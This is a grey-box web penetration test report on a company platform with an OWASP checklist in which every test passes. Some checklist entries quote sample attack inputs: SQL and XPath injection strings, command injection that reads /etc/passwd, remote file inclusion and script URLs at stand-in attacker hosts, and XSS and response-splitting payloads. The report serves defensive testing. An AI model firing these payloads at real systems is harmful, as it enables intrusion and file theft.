

Application Penetration test Thursday, May 12, 2022

# **BeBop OS Platform**

Prepared by Florjan Llapi

# Contents

| Disclaimer                  | 3 |
|-----------------------------|---|
| Introduction                | 3 |
| Approach                    | 3 |
| Tools                       | 4 |
| Risk Classification         |   |
| Executive summary           | 5 |
| Penetration Scope           | 6 |
| Appendix                    | 6 |
| OWASP Checklist and results | 6 |
|                             |   |

### Disclaimer

This report is strictly confidential and intended for internal, confidential use by the client. The recipient is obligated to ensure the highly confidential contents are kept secret. The recipient assumes responsibility for further distribution of this document.

In this particular project, a time box approach was used to define the consultant effort. This means that the Author allotted a prearranged amount of time to identify and document vulnerabilities. Because of this, there is no guarantee that all possible vulnerabilities and risks are discovered. Furthermore, the security check applies to a snapshot of the current state at the examination time.

## Introduction

The aim of this web penetration test is to help the administrators of the company to secure the website. Although this report contains technical terms, it has been written so that a non-technical content, to be found in the appendices, is given along the test report for the administrator and security consultant to review them and possible to reproduce the tests. Should the reader meet difficulties at understanding the penetration test report going directly to "Recommendations and Conclusions "section will give him the executive information. For future help, I remain open to answer any of your questions.

### Approach

The web penetration test was conducted as a "Grey-Box", implying that the security tested was given prior information about the target applications sample accounts

Admin 1: llapi.f+bbp+org1+admin@gmail.com

User 1: <a>llapi.f+bbp+org1@gmail.com</a>

Admin 2: llapi.f+bbp+org2+admin@gmail.com

User 2: llapi.f+bbp+org2@gmail.com

and domain name <u>https://mcp-oregon.beboptechnology.com/</u> This was done to simulate closely as possible the viewpoint of a completely external hacker. The website was tried to penetrate based on the client needs especially focused on transections and events that are happening in the application front end and back end. I conducted the tests against industry best practices like Open Web Application Security Project (OWASP) and the test was generated based on my vast experience in the field of Web Application Security. This approach can be summarized in the following steps:

- Perform broad scans on source code to identify discouraged coding practices, and points that would increase compilation and program execution overhead
- Perform targeted code injection at identified break points in code to simulate an attack
- Identify hard coded cryptographic hashes, usernames and passwords that would act as an easy give away to an attacker
- Obtain database connection configurations, informative data such as hard coded IP addresses and port numbers
- Obtain developer comments that could give out too much information concerning the source code and algorithms to an attacker
- Provide threat ranking of the identified risks based on their level of criticality i.e. (low, medium and high)
- Develop long-term recommendations to enhance security

### Tools

| Commercial accunetix, Netsparker, Vega | Finding different vulnerabilities on the website                                                      |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Burpsuite Proxy Proffesional           | To sniffers the parameters of application and URL                                                     |
| SQLmap                                 | For trying to find data from database of the parameters are vulnerable.                               |
| Data Tampering and replay plug-ins     | Used for reply of data which in our case I to replay transections by modifying parameters (elements). |
| NMAP                                   | Infrastructure enumeration                                                                            |
| Manual testing's                       | Checking all vulnerabilities of server by hand                                                        |

## **Risk Classification**

| HIGH | The high-risk level indicates maximum risk associated with a specific vulnerability instance. Such vulnerability may enable an attacker to successfully exploit the underlying application and its data to modify application behavior to become other than it is recommended to be handled with outmost priority. |
|------|----------------------------------------------------------------------------------------------------|
|------|----------------------------------------------------------------------------------------------------|

|         | The medium risk level indicates considerable risk associated with a        |
|---------|----------------------------------------------------------------------------|
|         | specific vulnerability instance. Such vulnerability may enable an          |
|         | attached to exploit the underlying application and its data to a           |
| MEDIUM  | particular level so that the hacker can gain low level information         |
|         | about application. Such information can be used by a hacker to craft       |
|         | more specific attacks based on information collected. The                  |
|         | vulnerability marked with "Medium" should be mitigated at the              |
|         | earliest or soon after "High" risk vulnerabilities are mitigated.          |
|         | The low risk level indicates lowest risk associated with a specific        |
|         | vulnerability instance. Such vulnerability may enable an attached to       |
| LOW     | gain important information to the underlying application and its data      |
|         | to an informative level. Such vulnerability should be mitigated soon       |
|         | after the high and medium risk vulnerabilities are mitigated               |
|         | The nothing risk level doesn't associate with a specific vulnerability     |
| NOTHING | instance. It shows that I did a test for a specific vulnerability but it   |
|         | didn't any. As such web application it is risk free of that vulnerability. |

| HIGH | Medium | LOW |
|------|--------|-----|
| 0    | 0      | 0   |

## Executive summary

Based on the summary table above, I identified 0 high, 0 medium and 0 low level findings. After retesting the patches of security it is stated that all are fixed only the print screens are updated to show that are fixed. In the Appendix you will find all the tests passed by the application.

# Penetration Scope

| Prepared By    | Florjan Llapi                           |
|----------------|-----------------------------------------|
| Date           | 10.05.2022                              |
| Domain name    | https://mcp-oregon.beboptechnology.com/ |
| Classification | Confidential                            |
|                | Angular                                 |

# Appendix

## OWASP Checklist and results

| Information<br>Gathering | Test Name                                                                        | Description                                                                                                    | Tools                                                                | Result 🗸 |
|--------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------|
| OTG-INFO-001             | Conduct Search Engine Discovery<br>and Reconnaissance for Information<br>Leakage | Use a search engine to search for Network<br>diagrams and Configurations, Credentials,<br>Error message content.                                                                                 | Google Hacking,<br>Sitedigger,<br>Shodan, FOCA,<br>Punkspider        | Pass     |
| OTG-INFO-002             | Fingerprint Web Server                                                           | Find the version and type of a running web<br>server to determine known vulnerabilities<br>and the appropriate exploits. Using<br>"HTTP header field ordering" and<br>"Malformed requests test". | Httprint,<br>Httprecon,<br>Desenmascarame                            | Pass     |
| OTG-INFO-003             | Review Webserver Metafiles for<br>Information Leakage                            | Analyze robots.txt and identify <meta/><br>Tags from website.                                                                                                    | Browser, curl,<br>wget                                               | Pass     |
| OTG-INFO-004             | Enumerate Applications on<br>Webserver                                           | Find applications hosted in the webserver<br>(Virtual hosts/Subdomain), non-standard<br>ports, DNS zone transfers                                                                                | Webhosting.info,<br>dnsrecon, Nmap,<br>fierce, Recon-ng,<br>Intrigue | Pass     |
| OTG-INFO-005             | Review Webpage Comments and<br>Metadata for Information Leakage                  | Find sensitive information from webpage comments and Metadata on source code.                                                                                                    | Browser, curl,<br>wget                                               | Pass     |
| OTG-INFO-006             | Identify application entry points                                                | Identify from hidden fields, parameters,<br>methods HTTP header analysis                                                                                                    | Burp proxy, ZAP,<br>Tamper data                                      | Pass     |
| OTG-INFO-007             | Map execution paths through application                                          | Map the target application and understand the principal workflows.                                                                                                    | Burp proxy, ZAP                                                      | Pass     |
| OTG-INFO-008             | Fingerprint Web Application<br>Framework                                         | Find the type of web application<br>framework/CMS from HTTP headers,<br>Cookies, Source code, Specific files and<br>folders.                                                                     | Whatweb,<br>BlindElephant,<br>Wappalyzer                             | Pass     |
| OTG-INFO-009             | Fingerprint Web Application                                                      | Identify the web application and version to<br>determine known vulnerabilities and the<br>appropriate exploits.                                                                                  | Whatweb,<br>BlindElephant,<br>Wappalyzer,<br>CMSmap                  | Pass     |
| OTG-INFO-010             | Map Application Architecture                                                     | Identify application architecture including<br>Web language, WAF, Reverse proxy,<br>Application Server, Backend Database                                                                         | Browser, curl,<br>wget                                               | Pass     |

| Configuration and<br>Deploy Management<br>Testing | Test Name                                                     | Description                                                                                                    | Tools                                                    | Result   |
|---------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------|
| OTG-CONFIG-001                                    | Test Network/Infrastructure Configuration                     | Understand the infrastructure elements<br>interactions, config management for software,<br>backend DB server, WebDAV, FTP in order to<br>identify known vulnerabilities.                                                                                                    | Nessus                                                   | Pass     |
| OTG-CONFIG-002                                    | Test Application Platform Configuration                       | Identify default installation file/directory, Handle<br>Server errors (40*,50*), Minimal Privilege,<br>Software logging.                                                                                                    | Browser, Nikto                                           | Pass     |
| OTG-CONFIG-003                                    | Test File Extensions Handling for<br>Sensitive Information    | ,Find important file, information (.asa , .inc , .sq,zip<br>(tar, pdf, txt, etc                                                                                                    | Browser, Nikto                                           | Pass     |
| OTG-CONFIG-004                                    | Backup and Unreferenced Files for<br>Sensitive Information    | Check JS source code, comments, cache file,<br>backup file (.old, .bak, .inc, .src) and guessing of<br>filename                                                                                                    | Nessus, Nikto,<br>Wikto                                  | Pass     |
| OTG-CONFIG-005                                    | Enumerate Infrastructure and Application<br>Admin Interfaces  | Directory and file enumeration, comments and<br>links in source (/admin, /administrator,<br>/backoffice, /backend, etc), alternative server port<br>(Tomcat/8080)                                                                                                    | Burp Proxy, dirb,<br>Dirbuster, fuzzdb,<br>Tilde Scanner | Pass     |
| OTG-CONFIG-006                                    | Test HTTP Methods                                             | Identify HTTP allowed methods on Web server<br>with OPTIONS. Arbitrary HTTP Methods, HEAD<br>access control bypass and XST                                                                                                    | netcat, curl                                             | Pass     |
| OTG-CONFIG-007                                    | Test HTTP Strict Transport Security                           | Identify HSTS header on Web server through<br>HTTP response header.<br>curl -s -D- https://domain.com/   grep Strict                                                                                                    | Burp Proxy, ZAP,<br>curl                                 | Pass     |
| OTG-CONFIG-008                                    | Test RIA cross domain policy                                  | Analyse the permissions allowed from the policy<br>files (crossdomain.xml/clientaccesspolicy.xml)<br>and allow-access-from.                                                                                                    | Burp Proxy, ZAP,<br>Nikto                                | Pass     |
| Identity Management<br>Testing                    | Test Name                                                     | Description                                                                                                    | Tools                                                    | Result 🗸 |
| OTG-IDENT-001                                     | Test Role Definitions                                         | Validate the system roles defined within the application by creating permission matrix.                                                                                                    | Burp Proxy, ZAP                                          | Pass     |
| OTG-IDENT-002                                     | Test User Registration Process                                | Verify that the identity requirements for user registration are aligned                                                                                                    | Burp Proxy, ZAP                                          | Pass     |
| OTG-IDENT-003                                     | Test Account Provisioning Process                             | Determine which roles are able to provision users and what sort of                                                                                                    | Burp Proxy, ZAP                                          | Pass     |
| OTG-IDENT-004                                     | Testing for Account Enumeration and<br>Guessable User Account | Generic login error statement check, return<br>codes/parameter values, enumerate all<br>possible valid userids (Login system, Forgot<br>password)                                                                                                    | Browser, Burp<br>Proxy, ZAP                              | Pass     |
| OTG-IDENT-005                                     | Testing for Weak or unenforced username policy                | User account names are often highly<br>structured (e.g. Joe Bloggs<br>account name is jbloggs and Fred Nurks<br>account name is fnurks)<br>and valid account names can easily be<br>guessed.                                                                                         | Browser, Burp<br>Proxy, ZAP                              | Pass     |
| OTG-IDENT-006                                     | Test Permissions of Guest/Training<br>Accounts                | Guest and Training accounts are useful ways<br>to acquaint potential users with system<br>functionality prior to them completing the<br>authorisation process required for<br>access.Evaluate consistency between access<br>policy and guest/training account access<br>permissions. | Burp Proxy, ZAP                                          | N/A      |
| OTG-IDENT-007                                     | Test Account Suspension/Resumption<br>Process                 | Verify the identity requirements for user<br>registration align with business/security<br>requirements. Validate the registration<br>process.                                                                                                    | Burp Proxy, ZAP                                          | N/A      |

| Authentication Testing | Test Name                                                        | Description                                                                                                    | Tools                                              | Result |
|------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|--------|
| OTG-AUTHN-001          | Testing for Credentials Transported over<br>an Encrypted Channel | Check referrer whether its HTTP or HTTPs.<br>Sending data through HTTP and HTTPS.                                                                                                    | Burp Proxy, ZAP                                    | Pass   |
| OTG-AUTHN-002          | Testing for default credentials                                  | Testing for default credentials of common<br>applications, Testing for default password of new<br>accounts.                                                                                                    | Burp Proxy, ZAP,<br>Hydra                          | Pass   |
| OTG-AUTHN-003          | Testing for Weak lock out mechanism                              | Evaluate the account lockout mechanism's ability<br>to mitigate<br>brute force password guessing. Evaluate the<br>unlock mechanism's resistance to unauthorized<br>account unlocking.                                   | Browser                                            | Pass   |
| OTG-AUTHN-004          | Testing for bypassing authentication schema                      | Force browsing (/admin/main.php,<br>/page.asp?authenticated=yes), Parameter<br>Modification, Session ID prediction, SQL Injection                                                                                       | Burp Proxy, ZAP                                    | Pass   |
| OTG-AUTHN-005          | Test remember password functionality                             | Look for passwords being stored in a cookie.<br>Examine the cookies stored by the application.<br>Verify that the credentials are not stored in clear<br>text, but are hashed. Autocompleted=off?                       | Burp Proxy, ZAP                                    | Pass   |
| OTG-AUTHN-006          | Testing for Browser cache weakness                               | Check browser history issue by clicking "Back"<br>button after logging out. Check browser cache<br>issue from HTTP response headers (Cache-<br>Control: no-cache)                                                       | Burp Proxy, ZAP,<br>Firefox add-on<br>CacheViewer2 | Pass   |
| OTG-AUTHN-007          | Testing for Weak password policy                                 | Determine the resistance of the application against<br>brute force<br>password guessing using available password<br>dictionaries by evaluating the length, complexity,<br>reuse and aging requirements of<br>passwords. | Burp Proxy, ZAP,<br>Hydra                          | Pass   |
| OTG-AUTHN-008          | Testing for Weak security<br>question/answer                     | Testing for weak pre-generated questions, Testing<br>for weak self-generated question, Testing for brute-<br>forcible answers (Unlimited attempts?)                                                                     | Browser                                            | Pass   |
| OTG-AUTHN-009          | Testing for weak password change or<br>reset functionalities     | Test password reset (Display old password in plain-<br>text?, Send via email?, Random token on<br>confirmation email ?), Test password change<br>(Need old password?), CSRF vulnerability ?                             | Browser, Burp<br>Proxy, ZAP                        | Pass   |
| OTG-AUTHN-010          | Testing for Weaker authentication in<br>alternative channel      | Understand the primary mechanism and Identify other channels (Mobile App, Call center, SSO)                                                                                                    | Browser                                            | Pass   |

| Authorization Testing | Test Name                                        | Description                                                                                                    | Tools                         | Result 🗸 |
|-----------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------|
| OTG-AUTHZ-001         | Testing Directory traversal/file include         | dot-dot-slash attack (/), Directory traversal, Local<br>File inclusion/Remote File Inclusion.                        | Burp Proxy, ZAP,<br>Wfuzz     | Pass     |
| OTG-AUTHZ-002         | Testing for bypassing authorization schema       | Access a resource without authentication?,<br>Bypass ACL, Force browsing (/admin/adduser.jsp)                        | Burp Proxy<br>(Autorize), ZAP | Pass     |
| OTG-AUTHZ-003         | Testing for Privilege Escalation                 | Testing for role/privilege manipulate the values of<br>hidden variables. Change some param groupid=2<br>to groupid=1 | Burp Proxy<br>(Autorize), ZAP | Pass     |
| OTG-AUTHZ-004         | Testing for Insecure Direct Object<br>References | Force changing parameter value (?invoice=123 -><br>?invoice=456)                                                     | Burp Proxy<br>(Autorize), ZAP | Pass     |

| Session Management<br>Testing | Test Name                                          | Description                                                                                                    | Tools                                             | Result 💡 |
|-------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------|
| OTG-SESS-001                  | Testing for Bypassing Session<br>Management Schema | SessionID analysis prediction, unencrypted cookie transport, brute-force.                                                                                                    | Burp Proxy,<br>ForceSSL, ZAP,<br>CookieDigger     | Pass     |
| OTG-SESS-002                  | Testing for Cookies attributes                     | Check HTTPOnly and Secure flag,<br>expiration, inspect for sensitive data.                                                                                                    | Burp Proxy, ZAP                                   | Pass     |
| OTG-SESS-003                  | Testing for Session Fixation                       | The application doesn't renew the cookie after a successfully user authentication.                                                                                                    | Burp Proxy, ZAP                                   | Pass     |
| OTG-SESS-004                  | Testing for Exposed Session Variables              | Encryption & Reuse of session Tokens<br>vulnerabilities, Send sessionID with GET<br>method ?                                                                                                    | Burp Proxy, ZAP                                   | Pass     |
| OTG-SESS-005                  | Testing for Cross Site Request Forgery             | URL analysis, Direct access to functions without any token.                                                                                                    | Burp Proxy<br>(csrf_token_detec<br>t), burpy, ZAP | Pass     |
| OTG-SESS-006                  | Testing for logout functionality                   | Check reuse session after logout both server-side and SSO.                                                                                                    | Burp Proxy, ZAP                                   | Pass     |
| OTG-SESS-007                  | Test Session Timeout                               | Check session timeout, after the timeout has<br>passed, all session tokens should be destroyed or<br>be unusable.                                                                                                    | Burp Proxy, ZAP                                   | Pass     |
| OTG-SESS-008                  | Testing for Session puzzling                       | The application uses the same session variable<br>for more than one purpose. An attacker can<br>potentially access pages in an order unanticipated<br>by the developers so that the session variable is<br>set in one context and then used in another. | Burp Proxy, ZAP                                   | Pass     |

| Data Validation Testing | Test Name                                  | Description                                                                                                    | Tools                                        | Result |
|-------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------|
| OTG-INPVAL-001          | Testing for Reflected Cross Site Scripting | Check for input validation, Replace the vector<br>used to identify XSS, XSS with HTTP Parameter<br>Pollution.                                                                                                    | Burp Proxy, ZAP,                             | Pass   |
| OTG-INPVAL-002          | Testing for Stored Cross Site Scripting    | Check input forms/Upload forms and analyze<br>HTML codes, Leverage XSS with BeEF                                                                                                    | Burp Proxy, ZAP                              | Pass   |
| OTG-INPVAL-003          | Testing for HTTP Verb Tampering            | Craft custom HTTP requests to test the other<br>methods to bypass URL authentication and<br>authorization.                                                                                                    | netcat                                       | Pass   |
| OTG-INPVAL-004          | Testing for HTTP Parameter pollution       | Identify any form or action that allows user-<br>supplied input to bypass Input validation and filters<br>using HPP                                                                                                    | Burp Proxy, ZAP,                             | Pass   |
| OTG-INPVAL-005          | Testing for SQL Injection                  | Union, Boolean, Error based, Out-of-band, Time<br>delay.                                                                                                    | Burp Proxy<br>(SQLipy),<br>Seclists (FuzzDB) | Pass   |
| OTG-INPVAL-010          | Testing for XPath Injection                | Check for XML error enumeration by<br>supplying a single quote (')<br>Username: ' or '1' = '1<br>Password: ' or '1' = '1                                                                                                    | Burp Proxy, ZAP                              | Pass   |
| OTG-INPVAL-011          | IMAP/SMTP Injection                        | <ul> <li>Identifying vulnerable parameters with special characters<br/>(i.e.:  ', ", @, #, !,  )</li> <li>Understanding the data flow and deployment structure of the client</li> <li>IMAP/SMTP command injection (Header, Body, Footer)</li> </ul> | Burp Proxy, ZAP                              | N/A    |
| OTG-INPVAL-012          | Testing for Code Injection                 | Enter OS commands in the input field.<br>?arg=1; system('id')                                                                                                    | Burp Proxy, ZAP,<br>Liffy, Panoptic          | Pass   |
|                         | Testing for Local File Inclusion           | LFI with dot-dot-slash (//), PHP Wrapper<br>(php://filter/convert.base64-encode/resource)                                                                                                    | Burp Proxy,<br>fimap, Liffy                  | Pass   |
|                         | Testing for Remote File Inclusion          | RFI from malicious URL<br>?page.php?file=http://attacker.com/malicious_pag<br>e                                                                                                    | Burp Proxy,<br>fimap, Liffy                  | Pass   |
| OTG-INPVAL-013          | Testing for Command Injection              | Understand the application platform, OS,<br>folder structure, relative path and execute<br>OS commands on a Web server.<br>%3Bcat%20/etc/passwd<br>test.pdf+ +Dir C:\                                                                               | Burp Proxy, ZAP,<br>Commix                   | Pass   |
| OTG-INPVAL-015          | Testing for incubated vulnerabilities      | File Upload, Stored XSS , SQL/XPATH<br>Injection, Misconfigured servers (Tomcat,<br>Plesk, Cpanel)                                                                                                    | Burp Proxy,<br>BeEF, MSF                     | Pass   |
| OTG-INPVAL-016          | Testing for HTTP Splitting/Smuggling       | param=foobar%0d%0aContent-<br>Length:%200%0d%0a%0d%0aHTTP/1.1%2<br>0200%20OK%0d%0aContent-<br>Type:%20text/html%0d%0aContent-<br>Length:%2035%0d%0a%0d%0a <html>Sorr<br/>y,%20System%20Down</html>                                                  | Burp Proxy, ZAP,<br>netcat                   | Pass   |

| Error Handling | Test Name                | - Description -                                                                                                    | Tools           | Result |
|----------------|--------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------|
| OTG-ERR-001    | Analysis of Error Codes  | Locate error codes generated from applications or<br>web servers. Collect sensitive information from<br>that errors (Web Server, Application Server,<br>Database)                                                                   | Burp Proxy, ZAP | Pass   |
| OTG-ERR-002    | Analysis of Stack Traces | <ul> <li>Invalid Input / Empty inputs</li> <li>Input that contains non alphanumeric<br/>characters or query syn<br/>tax</li> <li>Access to internal pages without<br/>authentication</li> <li>Bypassing application flow</li> </ul> | Burp Proxy, ZAP | Pass   |

| Cryptography - | Test Name -                                                                  | Description -                                                                                                    | Tools 🔻                                                  | Result 💌 |
|----------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------|
| OTG-CRYPST-001 | Testing for Weak SSL/TSL Ciphers,<br>Insufficient Transport Layer Protection | Identify SSL service, Idectify weak<br>ciphers/protocols (ie. RC4, BEAST, CRIME,<br>POODLE)                                                                                                    | testssl.sh, SSL<br>Breacher                              | Pass     |
| OTG-CRYPST-002 | Testing for Padding Oracle                                                   | Compare the responses in three different states:<br>• Cipher text gets decrypted, resulting data is<br>correct.<br>• Cipher text gets decrypted, resulting data is<br>garbled and causes<br>some exception or error handling in the application<br>logic.<br>• Cipher text decryption fails due to padding errors. | PadBuster,<br>Poracle, python-<br>paddingoracle,<br>POET | Pass     |
| OTG-CRYPST-003 | Testing for Sensitive information sent via<br>unencrypted channels           | Check sensitive data during the transmission:<br>• Information used in authentication (e.g.<br>Credentials, PINs, Session<br>identifiers, Tokens, Cookies)<br>• Information protected by laws, regulations or<br>specific organizational<br>policy (e.g. Credit Cards, Customers data)                             | Burp Proxy, ZAP,<br>Curl                                 | Pass     |

| Business logic Testing | Test Name                                             | Description                                                                                                    | Tools           | Result 🗸 |
|------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------|
| OTG-BUSLOGIC-001       | Test Business Logic Data Validation                   | <ul> <li>Looking for data entry points or hand off points<br/>between systems or software.</li> <li>Once found try to insert logically invalid data into<br/>the application/system.</li> </ul>                                                                                                    | Burp Proxy, ZAP | Pass     |
| OTG-BUSLOGIC-002       | Test Ability to Forge Requests                        | <ul> <li>Looking for guessable, predictable or hidden<br/>functionality of fields.</li> <li>Once found try to insert logically valid data into<br/>the application/system allowing the user go<br/>through the application/system against the normal<br/>busineess logic workflow.</li> </ul>                                                                                                    | Burp Proxy, ZAP | Pass     |
| OTG-BUSLOGIC-003       | Test Integrity Checks                                 | (components i.e. For example, input fields,<br>databases or logs) that move, store or handle<br>data/information.<br>• For each identified component determine what<br>type of data/information is logically acceptable and<br>what types the application/system should guard<br>against. Also, consider who according to the<br>business logic is allowed to insert, update and                                                                                                    | Burp Proxy, ZAP | Pass     |
| OTG-BUSLOGIC-004       | Test for Process Timing                               | <ul> <li>Looking for application/system functionality that<br/>may<br/>be impacted by time. Such as execution time or<br/>actions that<br/>help users predict a future outcome or allow one to<br/>circumvent<br/>any part of the business logic or workflow. For<br/>example, not<br/>completing transactions in an expected time.</li> <li>Develop and execute the mis-use cases<br/>ensuring that attackers<br/>can not gain an advantage based on any timing.</li> </ul>                                   | Burp Proxy, ZAP | Pass     |
| OTG-BUSLOGIC-005       | Test Number of Times a Function Can be<br>Used Limits | <ul> <li>Looking for functions or features in the<br/>application or system that should not be executed<br/>more that a single time or specified number of<br/>times during the business logic workflow.</li> <li>For each of the functions and features found that<br/>should only be executed a single time or specified<br/>number of times during the business logic<br/>workflow, develop abuse/misuse cases that may<br/>allow a user to execute more than the allowable<br/>number of times.</li> </ul> | Burp Proxy, ZAP | Pass     |
| OTG-BUSLOGIC-006       | Testing for the Circumvention of Work<br>Flows        | <ul> <li>Looking for methods to skip or go to steps in the<br/>application process in a different order from the<br/>designed/intended business logic flow.</li> <li>For each method develop a misuse case and try<br/>to circumvent or perform an action that is "not<br/>acceptable" per the the business logic workflow.</li> </ul>                                                                                                    | Burp Proxy, ZAP | Pass     |

| OTG-BUSLOGIC-007 | Test Defenses Against Application Mis-use | Measures that might indicate the application has in-built self-<br>defense:<br>• Changed responses<br>• Blocked requests<br>• Actions that log a user out or lock their account                                                                                                    | Burp Proxy, ZAP | Pass |
|------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|------|
| OTG-BUSLOGIC-008 | Test Upload of Unexpected File Types      | <ul> <li>Review the project documentation and perform some exploratory testing looking for file types that should be "unsupported" by the application/system.</li> <li>Try to upload these "unsupported" files an verify that it are properly rejected.</li> <li>If multiple files can be uploaded at once, there must be tests in place to verify that each file is properly evaluated. PS. file.phtml, shell.phPWND, SHELL~1.PHP</li> </ul> | Burp Proxy, ZAP | Pass |
| OTG-BUSLOGIC-009 | Test Upload of Malicious Files            | <ul> <li>Develop or acquire a known "malicious" file.</li> <li>Try to upload the malicious file to the application/system<br/>and verify that it is correctly rejected.</li> <li>If multiple files can be uploaded at once, there must be<br/>tests in place to verify that each file is properly evaluated.</li> </ul>                                                                                                    | Burp Proxy, ZAP | Pass |

| Client Side Testing | Test Name                                  | Description                                                                                                    | Tools                                                | Result |
|---------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|--------|
| OTG-CLIENT-001      | Testing for DOM based Cross Site Scriptin  | Test for the user inputs obtained from client-side<br>JavaScript Objects                                                                                                    | Burp Proxy,<br>DOMinator                             | Pass   |
| OTG-CLIENT-002      | Testing for JavaScript Execution           | Inject JavaScript code:<br>www.victim.com/?javascript:alert(1)                                                                                                    | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-003      | Testing for HTML Injection                 | Send malicious HTML code:<br>?user= <img%20src='aaa'%20onerror=alert(1)></img%20src='aaa'%20onerror=alert(1)>                                                                                                    | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-004      | Testing for Client Side URL Redirect       | Modify untrusted URL input to a malicious site:<br>(Open Redirect)<br>?redirect=www.fake-target.site                                                                                                    | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-005      | Testing for CSS Injection                  | Inject code in the CSS context :<br>• www.victim.com/#red;-o-link:'javascript:alert(1)';-<br>o-link-source:current; (Opera [8,12])<br>• www.victim.com/#red;-<br>:expression(alert(URL=1)); (IE 7/8)                                                                                      | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-006      | Testing for Client Side Resource Manipulat | External JavaScript could be easily injected in the<br>trusted web site<br>www.victim.com/#http://evil.com/js.js                                                                                                    | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-007      | Test Cross Origin Resource Sharing         | Check the HTTP headers in order to understand<br>how CORS is<br>used (Origin Header)                                                                                                    | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-008      | Testing for Cross Site Flashing            | Decompile, Undefined variables, Unsafe methods,<br>Include malicious SWF<br>(http://victim/file.swf?lang=http://evil                                                                                                    | FlashBang, Flare,<br>Flasm, SWFScan,<br>SWF Intruder | Pass   |
| OTG-CLIENT-009      | Testing for Clickjacking                   | Discover if a website is vulnerable by loading into<br>an iframe, create simple web page that includes a<br>frame containing the target.                                                                                                    | Burp Proxy,<br>ClickjackingTool                      | Pass   |
| OTG-CLIENT-010      | Testing WebSockets                         | Identify that the application is using WebSockets<br>by inspecting ws:// or wss:// URI scheme.Use<br>Google Chrome's Developer Tools to view the<br>Network WebSocket communication. Check<br>Origin, Confidentiality and Integrity, Authentication,<br>Authorization, Input Sanitization | Burp Proxy,<br>Chrome, ZAP,<br>WebSocket Client      | Pass   |
| OTG-CLIENT-011      | Test Web Messaging                         | Analyse JavaScript code looking for how Web<br>Messaging is implemented. How the website is<br>restricting messages from untrusted domain and<br>how the data is handled even for trusted domains                                                                                         | Burp Proxy, ZAP                                      | Pass   |
| OTG-CLIENT-012      | Test Local Storage                         | Determine whether the website is storing sensitive<br>data in the storage. XSS in localstorage<br>http://server/StoragePOC.html# <img src="x&lt;br"/> onerror=alert(1)>                                                                                                    | Chrome, Firebug,<br>Burp Proxy, ZAP                  | Pass   |